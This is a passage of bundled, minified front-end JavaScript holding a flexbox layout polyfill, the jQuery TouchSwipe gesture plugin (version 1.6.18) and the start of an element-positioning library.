                                }, 0), "auto" === e.flexStyle.main && (e.flexStyle.main = Math.max(e.flexStyle.mainOffset, e.flexStyle.mainLines + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter)), "auto" === e.flexStyle.cross && (e.flexStyle.cross = Math.max(e.flexStyle.crossOffset, e.flexStyle.crossLines + e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter)), e.flexStyle.crossSpace = e.flexStyle.cross - e.flexStyle.crossInnerBefore - e.flexStyle.crossInnerAfter - e.flexStyle.crossBorderBefore - e.flexStyle.crossBorderAfter - e.flexStyle.crossLines, e.flexStyle.mainOuter = e.flexStyle.main + e.flexStyle.mainBefore + e.flexStyle.mainAfter, e.flexStyle.crossOuter = e.flexStyle.cross + e.flexStyle.crossBefore + e.flexStyle.crossAfter
                            }
                        }, {
                            "../reduce": 12
                        }],
                        7: [function (r, e, t) {
                            e.exports = function (e) {
                                for (var t, n, i = -1; t = e.children[++i];) r("./flex-direction")(t, e.style.flexDirection);
                                for (r("./flex-direction")(e, e.style.flexDirection), r("./order")(e), r("./flexbox-lines")(e), r("./align-content")(e), i = -1; n = e.lines[++i];) n.mainSpace = e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter - n.main, r("./flex-grow")(n), r("./flex-shrink")(n), r("./margin-main")(n), r("./margin-cross")(n), r("./justify-content")(n, e.style.justifyContent, e);
                                r("./align-items")(e)
                            }
                        }, {
                            "./align-content": 1,
                            "./align-items": 2,
                            "./flex-direction": 3,
                            "./flex-grow": 4,
                            "./flex-shrink": 5,
                            "./flexbox-lines": 6,
                            "./justify-content": 8,
                            "./margin-cross": 9,
                            "./margin-main": 10,
                            "./order": 11
                        }],
                        8: [function (e, t, n) {
                            t.exports = function (e, t, n) {
                                var i, r, o, n = n.flexStyle.mainInnerBefore,
                                    s = -1;
                                if ("flex-end" === t)
                                    for (i = e.mainSpace, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                                else if ("center" === t)
                                    for (i = e.mainSpace / 2, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                                else if ("space-between" === t)
                                    for (r = e.mainSpace / (e.children.length - 1), i = 0, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                                else if ("space-around" === t)
                                    for (i = (r = 2 * e.mainSpace / (2 * e.children.length)) / 2, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                                else
                                    for (i = 0, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter
                            }
                        }, {}],
                        9: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; t = e.children[++n];) {
                                    var i = 0;
                                    "auto" === t.flexStyle.crossBefore && ++i, "auto" === t.flexStyle.crossAfter && ++i;
                                    var r = e.cross - t.flexStyle.crossOuter;
                                    "auto" === t.flexStyle.crossBefore && (t.flexStyle.crossBefore = r / i), "auto" === t.flexStyle.crossAfter && (t.flexStyle.crossAfter = r / i), "auto" === t.flexStyle.cross ? t.flexStyle.crossOuter = t.flexStyle.crossOffset + t.flexStyle.crossBefore + t.flexStyle.crossAfter : t.flexStyle.crossOuter = t.flexStyle.cross + t.flexStyle.crossBefore + t.flexStyle.crossAfter
                                }
                            }
                        }, {}],
                        10: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = 0, i = -1; t = e.children[++i];) "auto" === t.flexStyle.mainBefore && ++n, "auto" === t.flexStyle.mainAfter && ++n;
                                if (0 < n) {
                                    for (i = -1; t = e.children[++i];) "auto" === t.flexStyle.mainBefore && (t.flexStyle.mainBefore = e.mainSpace / n), "auto" === t.flexStyle.mainAfter && (t.flexStyle.mainAfter = e.mainSpace / n), "auto" === t.flexStyle.main ? t.flexStyle.mainOuter = t.flexStyle.mainOffset + t.flexStyle.mainBefore + t.flexStyle.mainAfter : t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter;
                                    e.mainSpace = 0
                                }
                            }
                        }, {}],
                        11: [function (e, t, n) {
                            var i = /^(column|row)-reverse$/;
                            t.exports = function (e) {
                                e.children.sort(function (e, t) {
                                    return e.style.order - t.style.order || e.index - t.index
                                }), i.test(e.style.flexDirection) && e.children.reverse()
                            }
                        }, {}],
                        12: [function (e, t, n) {
                            t.exports = function (e, t, n) {
                                for (var i = e.length, r = -1; ++r < i;) r in e && (n = t(n, e[r], r));
                                return n
                            }
                        }, {}],
                        13: [function (e, t, n) {
                            var i = e("./read"),
                                r = e("./write"),
                                o = e("./readAll"),
                                s = e("./writeAll");
                            t.exports = function (e) {
                                s(o(e))
                            }, t.exports.read = i, t.exports.write = r, t.exports.readAll = o, t.exports.writeAll = s
                        }, {
                            "./read": 15,
                            "./readAll": 16,
                            "./write": 17,
                            "./writeAll": 18
                        }],
                        14: [function (e, t, n) {
                            t.exports = function (e, t) {
                                var n = String(e).match(r);
                                if (!n) return e;
                                var i = n[1];
                                return "px" === (n = n[2]) ? +i : "cm" === n ? .3937 * i * 96 : "in" === n ? 96 * i : "mm" === n ? .3937 * i * 96 / 10 : "pc" === n ? 12 * i * 96 / 72 : "pt" === n ? 96 * i / 72 : "rem" === n ? 16 * i : function (e, t) {
                                    o.style.cssText = "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" + e + "!important", t.parentNode.insertBefore(o, t.nextSibling);
                                    e = o.offsetWidth;
                                    return t.parentNode.removeChild(o), e
                                }(e, t)
                            };
                            var r = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                                o = document.createElement("div")
                        }, {}],
                        15: [function (e, t, n) {
                            t.exports = function (e) {
                                var t = {
                                    alignContent: "stretch",
                                    alignItems: "stretch",
                                    alignSelf: "auto",
                                    borderBottomWidth: 0,
                                    borderLeftWidth: 0,
                                    borderRightWidth: 0,
                                    borderTopWidth: 0,
                                    boxSizing: "content-box",
                                    display: "inline",
                                    flexBasis: "auto",
                                    flexDirection: "row",
                                    flexGrow: 0,
                                    flexShrink: 1,
                                    flexWrap: "nowrap",
                                    justifyContent: "flex-start",
                                    height: "auto",
                                    marginTop: 0,
                                    marginRight: 0,
                                    marginLeft: 0,
                                    marginBottom: 0,
                                    paddingTop: 0,
                                    paddingRight: 0,
                                    paddingLeft: 0,
                                    paddingBottom: 0,
                                    maxHeight: "none",
                                    maxWidth: "none",
                                    minHeight: 0,
                                    minWidth: 0,
                                    order: 0,
                                    position: "static",
                                    width: "auto"
                                };
                                if (e instanceof Element) {
                                    var n, i = e.hasAttribute("data-style"),
                                        r = i ? e.getAttribute("data-style") : e.getAttribute("style") || "";
                                    for (n in i || e.setAttribute("data-style", r), function (e, t) {
                                            for (var n in e) n in t && !/^(alignSelf|height|width)$/.test(n) && (e[n] = t[n])
                                        }(t, window.getComputedStyle && getComputedStyle(e) || {}), function (e, t) {
                                            for (var n in e) {
                                                var i;
                                                n in t ? e[n] = t[n] : (i = n.replace(/[A-Z]/g, "-$&").toLowerCase()) in t && (e[n] = t[i])
                                            }
                                            "-js-display" in t && (e.display = t["-js-display"])
                                        }(t, e.currentStyle || {}), function (e, t) {
                                            for (var n; n = o.exec(t);) {
                                                var i = n[1].toLowerCase().replace(/-[a-z]/g, function (e) {
                                                    return e.slice(1).toUpperCase()
                                                });
                                                e[i] = n[2]
                                            }
                                        }(t, r), t) t[n] = s(t[n], e);
                                    r = e.getBoundingClientRect();
                                    t.offsetHeight = r.height || e.offsetHeight, t.offsetWidth = r.width || e.offsetWidth
                                }
                                return {
                                    element: e,
                                    style: t
                                }
                            };
                            var o = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                                s = e("./getComputedLength")
                        }, {
                            "./getComputedLength": 14
                        }],
                        16: [function (e, t, n) {
                            function u(e) {
                                var t = e instanceof Element,
                                    n = t && e.getAttribute("data-style"),
                                    e = t && e.currentStyle && e.currentStyle["-js-display"];
                                return i.test(n) || r.test(e)
                            }
                            t.exports = function (e) {
                                var t = [];
                                return function e(t, n) {
                                    for (var i, r = u(t), o = [], s = -1; i = t.childNodes[++s];) {
                                        var a = 3 === i.nodeType && !/^\s*$/.test(i.nodeValue);
                                        r && a && (l = i, (i = t.insertBefore(document.createElement("flex-item"), l)).appendChild(l));
                                        var l, a = i instanceof Element;
                                        a && (l = e(i, n), r && ((a = i.style).display = "inline-block", a.position = "absolute", l.style = f(i).style, o.push(l)))
                                    }
                                    var c = {
                                        element: t,
                                        children: o
                                    };
                                    return r && (c.style = f(t).style, n.push(c)), c
                                }(e, t), t
                            };
                            var f = e("../read"),
                                i = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                                r = /^(inline-)?flex$/i
                        }, {
                            "../read": 15
                        }],
                        17: [function (e, t, n) {
                            function a(e) {
                                return "string" == typeof e ? e : Math.max(e, 0) + "px"
                            }
                            t.exports = function (e) {
                                l(e);
                                var t = e.element.style,
                                    n = "inline" === e.mainAxis ? ["main", "cross"] : ["cross", "main"];
                                t.boxSizing = "content-box", t.display = "block", t.position = "relative", t.width = a(e.flexStyle[n[0]] - e.flexStyle[n[0] + "InnerBefore"] - e.flexStyle[n[0] + "InnerAfter"] - e.flexStyle[n[0] + "BorderBefore"] - e.flexStyle[n[0] + "BorderAfter"]), t.height = a(e.flexStyle[n[1]] - e.flexStyle[n[1] + "InnerBefore"] - e.flexStyle[n[1] + "InnerAfter"] - e.flexStyle[n[1] + "BorderBefore"] - e.flexStyle[n[1] + "BorderAfter"]);
                                for (var i, r = -1; i = e.children[++r];) {
                                    var o = i.element.style,
                                        s = "inline" === i.mainAxis ? ["main", "cross"] : ["cross", "main"];
                                    o.boxSizing = "content-box", o.display = "block", o.position = "absolute", "auto" !== i.flexStyle[s[0]] && (o.width = a(i.flexStyle[s[0]] - i.flexStyle[s[0] + "InnerBefore"] - i.flexStyle[s[0] + "InnerAfter"] - i.flexStyle[s[0] + "BorderBefore"] - i.flexStyle[s[0] + "BorderAfter"])), "auto" !== i.flexStyle[s[1]] && (o.height = a(i.flexStyle[s[1]] - i.flexStyle[s[1] + "InnerBefore"] - i.flexStyle[s[1] + "InnerAfter"] - i.flexStyle[s[1] + "BorderBefore"] - i.flexStyle[s[1] + "BorderAfter"])), o.top = a(i.flexStyle[s[1] + "Start"]), o.left = a(i.flexStyle[s[0] + "Start"]), o.marginTop = a(i.flexStyle[s[1] + "Before"]), o.marginRight = a(i.flexStyle[s[0] + "After"]), o.marginBottom = a(i.flexStyle[s[1] + "After"]), o.marginLeft = a(i.flexStyle[s[0] + "Before"])
                                }
                            };
                            var l = e("../flexbox")
                        }, {
                            "../flexbox": 7
                        }],
                        18: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; t = e[++n];) i(t)
                            };
                            var i = e("../write")
                        }, {
                            "../write": 17
                        }]
                    }, {}, [13])(13)
                }, "object" == i(t) ? e.exports = n() : void 0 === (n = "function" == typeof (n = n) ? n.apply(t, []) : n) || (e.exports = n)
            },
            653: function (e, t, n) {
                var i, r, o;

                function Ne(e) {
                    return (Ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                o = function (ae) {
                    "use strict";

                    function i(e, s) {
                        function t(e) {
                            if (!(!0 === X.data(De + "_intouch") || 0 < ae(e.target).closest(s.excludedElements, X).length)) {
                                var t = e.originalEvent || e;
                                if (!t.pointerType || "mouse" != t.pointerType || 0 != s.fallbackToMouseEvents) {
                                    var n, i = t.touches,
                                        r = i ? i[0] : t;
                                    return G = Ce, i ? Z = i.length : !1 !== s.preventDefaultEvents && e.preventDefault(), Y = R = H = null, $ = 1, Q = U = z = q = W = 0, (e = {})[le] = O(le), e[ce] = O(ce), e[ue] = O(ue), e[fe] = O(fe), K = e, _(), E(0, r), !i || Z === s.fingers || s.fingers === _e || m() ? (ee = N(), 2 == Z && (E(1, i[1]), z = U = P(J[0].start, J[1].start)), (s.swipeStatus || s.pinchStatus) && (n = c(t, G))) : n = !1, !1 === n ? (c(t, G = ke), n) : (s.hold && (se = setTimeout(ae.proxy(function () {
                                        X.trigger("hold", [t.target]), s.hold && (n = s.hold.call(X, t, t.target))
                                    }, this), s.longTapThreshold)), C(!0), null)
                                }
                            }
                        }

                        function n(e) {
                            var t, n, i, r, o = e.originalEvent || e;
                            G === Ae || G === ke || T() || (t = A((n = o.touches) ? n[0] : o), te = N(), n && (Z = n.length), s.hold && clearTimeout(se), G = Ee, 2 == Z && (0 == z ? (E(1, n[1]), z = U = P(J[0].start, J[1].start)) : (A(n[1]), U = P(J[0].end, J[1].end), J[0].end, J[1].end, Y = $ < 1 ? pe : de), $ = (U / z * 1).toFixed(2), Q = Math.abs(z - U)), Z === s.fingers || s.fingers === _e || !n || m() ? (H = D(t.start, t.end), function (e, t) {
                                if (!1 !== s.preventDefaultEvents)
                                    if (s.allowPageScroll === he) e.preventDefault();
                                    else {
                                        var n = s.allowPageScroll === me;
                                        switch (t) {
                                            case le:
                                                (s.swipeLeft && n || !n && s.allowPageScroll != Se) && e.preventDefault();
                                                break;
                                            case ce:
                                                (s.swipeRight && n || !n && s.allowPageScroll != Se) && e.preventDefault();
                                                break;
                                            case ue:
                                                (s.swipeUp && n || !n && s.allowPageScroll != xe) && e.preventDefault();
                                                break;
                                            case fe:
                                                (s.swipeDown && n || !n && s.allowPageScroll != xe) && e.preventDefault()
                                        }
                                    }
                            }(e, R = D(t.last, t.end)), i = t.start, r = t.end, W = Math.round(Math.sqrt(Math.pow(r.x - i.x, 2) + Math.pow(r.y - i.y, 2))), q = I(), n = W, (e = H) != he && (n = Math.max(n, k(e)), K[e].distance = n), r = c(o, G), s.triggerOnTouchEnd && !s.triggerOnTouchLeave || (i = !0, s.triggerOnTouchLeave && (e = {
                                left: (n = (e = ae(e = this)).offset()).left,
                                right: n.left + e.outerWidth(),
                                top: n.top,
                                bottom: n.top + e.outerHeight()
                            }, t = t.end, e = e, i = t.x > e.left && t.x < e.right && t.y > e.top && t.y < e.bottom), !s.triggerOnTouchEnd && i ? G = l(Ee) : s.triggerOnTouchLeave && !i && (G = l(Ae)), G != ke && G != Ae || c(o, G))) : c(o, G = ke), !1 === r && c(o, G = ke))
                        }

                        function i(e) {
                            var t, n = e.originalEvent || e,
                                i = n.touches;
                            if (i) {
                                if (i.length && !T()) return t = n, ne = N(), ie = t.touches.length + 1, !0;
                                if (i.length && T()) return !0
                            }
                            return T() && (Z = ie), te = N(), q = I(), d() || !f() ? c(n, G = ke) : s.triggerOnTouchEnd || !1 === s.triggerOnTouchEnd && G === Ee ? (!1 !== s.preventDefaultEvents && !1 !== e.cancelable && e.preventDefault(), c(n, G = Ae)) : !s.triggerOnTouchEnd && w() ? u(n, G = Ae, ve) : G === Ee && c(n, G = ke), C(!1), null
                        }

                        function r() {
                            U = z = ee = te = Z = 0, _(), C(!($ = 1))
                        }

                        function o(e) {
                            e = e.originalEvent || e;
                            s.triggerOnTouchLeave && c(e, G = l(Ae))
                        }

                        function a() {
                            X.off(B, t), X.off(M, r), X.off(F, n), X.off(L, i), V && X.off(V, o), C(!1)
                        }

                        function l(e) {
                            var t = e,
                                n = p(),
                                i = f(),
                                r = d();
                            return !n || r ? t = ke : !i || e != Ee || s.triggerOnTouchEnd && !s.triggerOnTouchLeave ? !i && e == Ae && s.triggerOnTouchLeave && (t = ke) : t = Ae, t
                        }

                        function c(e, t) {
                            var n, i = e.touches;
                            return (g() && y() || y()) && (n = u(e, t, ge)), (h() && m() || m()) && !1 !== n && (n = u(e, t, ye)), x() && S() && !1 !== n ? n = u(e, t, be) : q > s.longTapThreshold && W < Te && s.longTap && !1 !== n ? n = u(e, t, we) : 1 !== Z && Oe || !(isNaN(W) || W < s.threshold) || !w() || !1 === n || (n = u(e, t, ve)), t === ke && r(), t === Ae && (i && i.length || r()), n
                        }

                        function u(e, t, n) {
                            var i;
                            if (n == ge) {
                                if (X.trigger("swipeStatus", [t, H || null, W || 0, q || 0, Z, J, R]), s.swipeStatus && !1 === (i = s.swipeStatus.call(X, e, t, H || null, W || 0, q || 0, Z, J, R))) return !1;
                                if (t == Ae && g()) {
                                    if (clearTimeout(oe), clearTimeout(se), X.trigger("swipe", [H, W, q, Z, J, R]), s.swipe && !1 === (i = s.swipe.call(X, e, H, W, q, Z, J, R))) return !1;
                                    switch (H) {
                                        case le:
                                            X.trigger("swipeLeft", [H, W, q, Z, J, R]), s.swipeLeft && (i = s.swipeLeft.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case ce:
                                            X.trigger("swipeRight", [H, W, q, Z, J, R]), s.swipeRight && (i = s.swipeRight.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case ue:
                                            X.trigger("swipeUp", [H, W, q, Z, J, R]), s.swipeUp && (i = s.swipeUp.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case fe:
                                            X.trigger("swipeDown", [H, W, q, Z, J, R]), s.swipeDown && (i = s.swipeDown.call(X, e, H, W, q, Z, J, R))
                                    }
                                }
                            }
                            if (n == ye) {
                                if (X.trigger("pinchStatus", [t, Y || null, Q || 0, q || 0, Z, $, J]), s.pinchStatus && !1 === (i = s.pinchStatus.call(X, e, t, Y || null, Q || 0, q || 0, Z, $, J))) return !1;
                                if (t == Ae && h()) switch (Y) {
                                    case de:
                                        X.trigger("pinchIn", [Y || null, Q || 0, q || 0, Z, $, J]), s.pinchIn && (i = s.pinchIn.call(X, e, Y || null, Q || 0, q || 0, Z, $, J));
                                        break;
                                    case pe:
                                        X.trigger("pinchOut", [Y || null, Q || 0, q || 0, Z, $, J]), s.pinchOut && (i = s.pinchOut.call(X, e, Y || null, Q || 0, q || 0, Z, $, J))
                                }
                            }
                            return n == ve ? t !== ke && t !== Ae || (clearTimeout(oe), clearTimeout(se), S() && !x() ? (re = N(), oe = setTimeout(ae.proxy(function () {
                                re = null, X.trigger("tap", [e.target]), s.tap && (i = s.tap.call(X, e, e.target))
                            }, this), s.doubleTapThreshold)) : (re = null, X.trigger("tap", [e.target]), s.tap && (i = s.tap.call(X, e, e.target)))) : n == be ? t !== ke && t !== Ae || (clearTimeout(oe), clearTimeout(se), re = null, X.trigger("doubletap", [e.target]), s.doubleTap && (i = s.doubleTap.call(X, e, e.target))) : n == we && (t !== ke && t !== Ae || (clearTimeout(oe), re = null, X.trigger("longtap", [e.target]), s.longTap && (i = s.longTap.call(X, e, e.target)))), i
                        }

                        function f() {
                            var e = !0;
                            return e = null !== s.threshold ? W >= s.threshold : e
                        }

                        function d() {
                            var e = !1;
                            return e = null !== s.cancelThreshold && null !== H ? k(H) - W >= s.cancelThreshold : e
                        }

                        function p() {
                            return !s.maxTimeThreshold || !(q >= s.maxTimeThreshold)
                        }

                        function h() {
                            var e = v(),
                                t = b(),
                                n = null === s.pinchThreshold || Q >= s.pinchThreshold;
                            return e && t && n
                        }

                        function m() {
                            return s.pinchStatus || s.pinchIn || s.pinchOut
                        }

                        function g() {
                            var e = p(),
                                t = f(),
                                n = v(),
                                i = b();
                            return !d() && i && n && t && e
                        }

                        function y() {
                            return s.swipe || s.swipeStatus || s.swipeLeft || s.swipeRight || s.swipeUp || s.swipeDown
                        }

                        function v() {
                            return Z === s.fingers || s.fingers === _e || !Oe
                        }

                        function b() {
                            return 0 !== J[0].end.x
                        }

                        function w() {
                            return s.tap
                        }

                        function S() {
                            return !!s.doubleTap
                        }

                        function x() {
                            if (null == re) return !1;
                            var e = N();
                            return S() && e - re <= s.doubleTapThreshold
                        }

                        function _() {
                            ie = ne = 0
                        }

                        function T() {
                            var e = !1;
                            return e = ne && N() - ne <= s.fingerReleaseThreshold ? !0 : e
                        }

                        function C(e) {
                            X && (!0 === e ? (X.on(F, n), X.on(L, i), V && X.on(V, o)) : (X.off(F, n, !1), X.off(L, i, !1), V && X.off(V, o, !1)), X.data(De + "_intouch", !0 === e))
                        }

                        function E(e, t) {
                            var n = {
                                start: {
                                    x: 0,
                                    y: 0
                                },
                                last: {
                                    x: 0,
                                    y: 0
                                },
                                end: {
                                    x: 0,
                                    y: 0
                                }
                            };
                            return n.start.x = n.last.x = n.end.x = t.pageX || t.clientX, n.start.y = n.last.y = n.end.y = t.pageY || t.clientY, J[e] = n
                        }

                        function A(e) {
                            var t = void 0 !== e.identifier ? e.identifier : 0,
                                n = J[t] || null;
                            return (n = null === n ? E(t, e) : n).last.x = n.end.x, n.last.y = n.end.y, n.end.x = e.pageX || e.clientX, n.end.y = e.pageY || e.clientY, n
                        }

                        function k(e) {
                            return K[e] ? K[e].distance : void 0
                        }

                        function O(e) {
                            return {
                                direction: e,
                                distance: 0
                            }
                        }

                        function I() {
                            return te - ee
                        }

                        function P(e, t) {
                            var n = Math.abs(e.x - t.x),
                                t = Math.abs(e.y - t.y);
                            return Math.round(Math.sqrt(n * n + t * t))
                        }

                        function D(e, t) {
                            if (i = t, (n = e).x == i.x && n.y == i.y) return he;
                            var n, i, e = (i = t, e = (t = e).x - i.x, t = i.y - t.y, e = Math.atan2(t, e), e = (e = Math.round(180 * e / Math.PI)) < 0 ? 360 - Math.abs(e) : e);
                            return e <= 45 && 0 <= e || e <= 360 && 315 <= e ? le : 135 <= e && e <= 225 ? ce : 45 < e && e < 135 ? fe : ue
                        }

                        function N() {
                            return (new Date).getTime()
                        }
                        var s = ae.extend({}, s),
                            j = Oe || Pe || !s.fallbackToMouseEvents,
                            B = j ? Pe ? Ie ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
                            F = j ? Pe ? Ie ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
                            L = j ? Pe ? Ie ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
                            V = !j || Pe ? "mouseleave" : null,
                            M = Pe ? Ie ? "MSPointerCancel" : "pointercancel" : "touchcancel",
                            W = 0,
                            H = null,
                            R = null,
                            q = 0,
                            z = 0,
                            U = 0,
                            $ = 1,
                            Q = 0,
                            Y = 0,
                            K = null,
                            X = ae(e),
                            G = "start",
                            Z = 0,
                            J = {},
                            ee = 0,
                            te = 0,
                            ne = 0,
                            ie = 0,
                            re = 0,
                            oe = null,
                            se = null;
                        try {
                            X.on(B, t), X.on(M, r)
                        } catch (e) {
                            ae.error("events not supported " + B + "," + M + " on jQuery.swipe")
                        }
                        this.enable = function () {
                            return this.disable(), X.on(B, t), X.on(M, r), X
                        }, this.disable = function () {
                            return a(), X
                        }, this.destroy = function () {
                            a(), X.data(De, null), X = null
                        }, this.option = function (e, t) {
                            if ("object" == Ne(e)) s = ae.extend(s, e);
                            else if (void 0 !== s[e]) {
                                if (void 0 === t) return s[e];
                                s[e] = t
                            } else {
                                if (!e) return s;
                                ae.error("Option " + e + " does not exist on jQuery.swipe.options")
                            }
                            return null
                        }
                    }
                    var le = "left",
                        ce = "right",
                        ue = "up",
                        fe = "down",
                        de = "in",
                        pe = "out",
                        he = "none",
                        me = "auto",
                        ge = "swipe",
                        ye = "pinch",
                        ve = "tap",
                        be = "doubletap",
                        we = "longtap",
                        Se = "horizontal",
                        xe = "vertical",
                        _e = "all",
                        Te = 10,
                        Ce = "start",
                        Ee = "move",
                        Ae = "end",
                        ke = "cancel",
                        Oe = "ontouchstart" in window,
                        Ie = window.navigator.msPointerEnabled && !window.PointerEvent && !Oe,
                        Pe = (window.PointerEvent || window.navigator.msPointerEnabled) && !Oe,
                        De = "TouchSwipe";
                    ae.fn.swipe = function (e) {
                        var t = ae(this),
                            n = t.data(De);
                        if (n && "string" == typeof e) {
                            if (n[e]) return n[e].apply(n, Array.prototype.slice.call(arguments, 1));
                            ae.error("Method " + e + " does not exist on jQuery.swipe")
                        } else if (n && "object" == Ne(e)) n.option.apply(n, arguments);
                        else if (!(n || "object" != Ne(e) && e)) return function (n) {
                            return !n || void 0 !== n.allowPageScroll || void 0 === n.swipe && void 0 === n.swipeStatus || (n.allowPageScroll = he), void 0 !== n.click && void 0 === n.tap && (n.tap = n.click), n = ae.extend({}, ae.fn.swipe.defaults, n = n || {}), this.each(function () {
                                var e = ae(this),
                                    t = e.data(De);
                                t || (t = new i(this, n), e.data(De, t))
                            })
                        }.apply(this, arguments);
                        return t
                    }, ae.fn.swipe.version = "1.6.18", ae.fn.swipe.defaults = {
                        fingers: 1,
                        threshold: 75,
                        cancelThreshold: null,
                        pinchThreshold: 20,
                        maxTimeThreshold: null,
                        fingerReleaseThreshold: 250,
                        longTapThreshold: 500,
                        doubleTapThreshold: 200,
                        swipe: null,
                        swipeLeft: null,
                        swipeRight: null,
                        swipeUp: null,
                        swipeDown: null,
                        swipeStatus: null,
                        pinchIn: null,
                        pinchOut: null,
                        pinchStatus: null,
                        click: null,
                        tap: null,
                        doubleTap: null,
                        longTap: null,
                        hold: null,
                        triggerOnTouchEnd: !0,
                        triggerOnTouchLeave: !1,
                        allowPageScroll: "auto",
                        fallbackToMouseEvents: !0,
                        excludedElements: ".noSwipe",
                        preventDefaultEvents: !0
                    }, ae.fn.swipe.phases = {
                        PHASE_START: Ce,
                        PHASE_MOVE: Ee,
                        PHASE_END: Ae,
                        PHASE_CANCEL: ke
                    }, ae.fn.swipe.directions = {
                        LEFT: le,
                        RIGHT: ce,
                        UP: ue,
                        DOWN: fe,
                        IN: de,
                        OUT: pe
                    }, ae.fn.swipe.pageScroll = {
                        NONE: he,
                        HORIZONTAL: Se,
                        VERTICAL: xe,
                        AUTO: me
                    }, ae.fn.swipe.fingers = {
                        ONE: 1,
                        TWO: 2,
                        THREE: 3,
                        FOUR: 4,
                        FIVE: 5,
                        ALL: _e
                    }
                }, n.amdO.jQuery ? (i = [n(609)], void 0 === (r = "function" == typeof (r = o) ? r.apply(t, i) : r) || (e.exports = r)) : o(e.exports ? n(609) : jQuery)
            },
            158: function (e, t) {
                var n;

                function Q(e) {
                    return (Q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                void 0 === (n = "function" == typeof (n = function () {
                    "use strict";
                    var t = function () {
                        function i(e, t) {
                            for (var n = 0; n < t.length; n++) {
                                var i = t[n];
                                i.enumerable = i.enumerable || false;
                                i.configurable = true;
                                if ("value" in i) i.writable = true;
                                Object.defineProperty(e, i.key, i)
                            }
                        }
                        return function (e, t, n) {
                            if (t) i(e.prototype, t);
                            if (n) i(e, n);
                            return e
                        }
                    }();

                    function i(e, t) {
                        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                    }
                    var _ = undefined;
                    if (typeof _ === "undefined") _ = {
                        modules: []
                    };
                    var r = null;

                    function s(e) {
                        var t = e.getBoundingClientRect();
                        var n = {};
                        for (var i in t) n[i] = t[i];
                        try {
                            if (e.ownerDocument !== document) {
                                var r = e.ownerDocument.defaultView.frameElement;
                                if (r) {
                                    var o = s(r);
                                    n.top += o.top;
                                    n.bottom += o.top;
                                    n.left += o.left;
                                    n.right += o.left
                                }
                            }
                        } catch (e) {}
                        return n
                    }

                    function c(e) {
                        var t = getComputedStyle(e) || {};
                        var n = t.position;
                        var i = [];
                        if (n === "fixed") return [e];
                        var r = e;
                        while ((r = r.parentNode) && r && r.nodeType === 1) {
                            var o = undefined;
                            try {
                                o = getComputedStyle(r)
                            } catch (e) {}
                            if (typeof o === "undefined" || o === null) {
                                i.push(r);
                                return i
                            }
                            var s = o;
                            var a = s.overflow;
                            var l = s.overflowX;
                            var c = s.overflowY;
                            if (/(auto|scroll|overlay)/.test(a + c + l))
                                if (n !== "absolute" || ["relative", "absolute", "fixed"].indexOf(o.position) >= 0) i.push(r)
                        }
                        i.push(e.ownerDocument.body);
                        if (e.ownerDocument !== document) i.push(e.ownerDocument.defaultView);
                        return i
                    }
                    var o = function () {
                            var e = 0;
                            return function () {
                                return ++e
                            }
                        }(),
                        a = {},
                        l = function e() {
                            var t = r;
                            if (!t || !document.body.contains(t)) {
                                t = document.createElement("div");
                                t.setAttribute("data-tether-id", o());
                                x(t.style, {
                                    top: 0,
                                    left: 0,
                                    position: "absolute"
                                });
                                document.body.appendChild(t);
                                r = t
                            }
                            var n = t.getAttribute("data-tether-id");
                            if (typeof a[n] === "undefined") {
                                a[n] = s(t);
                                k(function () {
                                    delete a[n]
                                })
                            }
                            return a[n]
                        };

                    function u() {
                        if (r) document.body.removeChild(r);
                        r = null
                    }

                    function T(e) {
                        var t = undefined;
                        if (e === document) {
                            t = document;
                            e = document.documentElement
                        } else t = e.ownerDocument;
                        var n = t.documentElement;
                        var i = s(e);
                        var r = l();
                        i.top -= r.top;
                        i.left -= r.left;
                        if (typeof i.width === "undefined") i.width = document.body.scrollWidth - i.left - i.right;
                        if (typeof i.height === "undefined") i.height = document.body.scrollHeight - i.top - i.bottom;
                        i.top = i.top - n.clientTop;
                        i.left = i.left - n.clientLeft;
                        i.right = t.body.clientWidth - i.width - i.left;
                        i.bottom = t.body.clientHeight - i.height - i.top;
                        return i
                    }

                    function C(e) {
                        return e.offsetParent || document.documentElement
                    }
                    var f = null;

                    function E() {
                        if (f) return f;
                        var e = document.createElement("div");
                        e.style.width = "100%";
                        e.style.height = "200px";
                        var t = document.createElement("div");
                        x(t.style, {
                            position: "absolute",
                            top: 0,
                            left: 0,
